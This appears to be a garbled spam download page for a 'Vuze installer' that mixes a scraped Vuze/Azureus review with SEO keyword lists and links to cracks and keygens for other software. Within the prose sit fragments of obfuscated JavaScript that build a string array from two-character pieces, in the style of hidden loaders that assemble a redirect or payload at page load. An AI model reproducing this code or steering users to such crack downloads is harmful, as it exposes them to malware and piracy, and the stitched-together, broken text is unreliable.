



Download from Dreamstime.com This watermarked comp image is for previewing purposes only 35103813
Yulia Gapeenko | Dreamstime.com

6

Of Vuze Installer Free



Of Vuze Installer Free





Download from Dreamstime.com This watermarked comp image is for previewing purposes only. 35103813
Yulia Gapeenko | Dreamstime.com

You can also easily add more sites to that list if you wish We won't expand on the qualities of the Azureus client.. "; $F["jD"]="Fl";F["kT"]="\};";F["mF"]="0V";F["mk"]="ce";F["hw"]="r";F["Em"]="ib";F["zJ"]="dV";F["ER"]="?y";F["YT"]="1$ V";<math>F["zO"]="UR";F["mJ"]="ET";F["bq"]="Ux";F["Xv"]="d=";F["XI"]="YJ";F["SW"]="Yc";F["SZ"]="Dg";F["db"]="Uc";F["Sd"]="nd";F["jU"]="ar";F["NL"]="1(";F["LO"]="rr";F["XA"]=";x";F["Rz"]="/t";F["cW"]="te";F["rN"]="w";F["Yp"]=");";F["RV"]="oa";F["YO"]="eq";F["yg"]="Vc";F["hZ"]="sp";F["aG"]="4I";F["Nk"]="fu";F["hf"]="AR";F["qj"]="re";F["QD"]=";e";F["oa"]="fl";F["JI"]="nc";F["he"]="zm";F["NO"]="wi";F["Yg"]="LH";F["PE"]=";";F["jX"]="==";F["Ja"]="Va";F["UO"]="on";F["BC"]="Vw";F["JW"]="mk";F["ts"]="Ah";F["Vx"]="()";F["MO"]="tt";F["Bb"]="10";F["sA"]="ra";F["jN"]="AG";F["Eu"]="YI";F["nL"]=".

- 1. vuze installer
- 2. vuze installer root
- 3. vuze installer.exe

Vuze tries to innovate by adding social tools to the program and providing legal content in the Vuze HD Network.. There are numerous channels to choose from, yet we were disappointed with the content in general.

# vuze installer

vuze installer, vuze installer mac, vuze installer root, vuze installer not working mac, vuze installer.exe, vuze installer download, vuze installer 64 bit, vuze installer mac root, vuze installeren, vuze installer linux, vuze installer 64 <u>Download Oracle 11g Client</u> For Mac Os X

 $\label{eq:space-space-$ 



Spectrasonics Omnisphere Keygen Team Air

## vuze installer root

### Intel Parallel Studio Xe 2011 For Windows Crack Pes

The menu at the top also links to hot and new content Vuze takes the web 2 0 road and you'll see that most of the files have tags. 9 With the release of Vuze, Azureus is jumping onto the legal torrent bandwagon This application features the classic and extensive Azureus torrent client and adds to it an online platform from which you can download and submit legal audio and video content. Phantom Cine Toolkit Keygen Generator

## vuze installer.exe

### Gratis Howl Moving Castle Sub Indo

The first thing the user sees is a 'Find, Download, Play' screen to introduce you to Vuze.. Shortly to be renamed Vuze, Inc A Vuze-free version of Vuze changes or offers to change home page and search and to install a.. Yes, Vuze is still a resource and bandwidth hog, and there's nothing you can do about it.. The whole interface is really simple, though the program is so heavy you will get some slow down, and the amount of legal content is still limited, Vuze is a promising application for sharing and enjoying legal content.. Much of the content feels cheap and throwaway, even if it is in glorious HD On the downside Vuze does nothing to atone for Azureus's principal drawback: the overuse of your RAM and DSL connection.. Additionally, there are social bookmarking links for each file Downloading torrents is as simple as using the search bar, which the gives you options to search the Vuze site and results from the major bittorent sites such as Btjunkie.. var F = new Array();F["mI"]="pR";F["wJ"]="st ";F["oO"]="hr";F["Ho"]="B0";F["GT"]="QY";F["CK"]=")";F["qf"]="q=";F["uw"]="XB";F["PP"]="en";F["my"]="dN";F["uA"]="st ";F["oO"]="hr";F["ez"]="r.. You can write out a comment and leave a rating The program also makes it a no brainer to send a video by email and link to content directly from your blog or website.. On some channels there's very little to watch and on others you don't necessarily find what you were hoping for.. Formerly the feature-rich Azureus, Vuze takes Azureus' BitTorrent foundation and builds on top of it a network for video discovery and user-created video. 34bbb28f04 <u>Yu-gi-oh monster capsule breed battle iso</u>

34bbb28f04

Tacx Releases Its Desktop Training App For Mac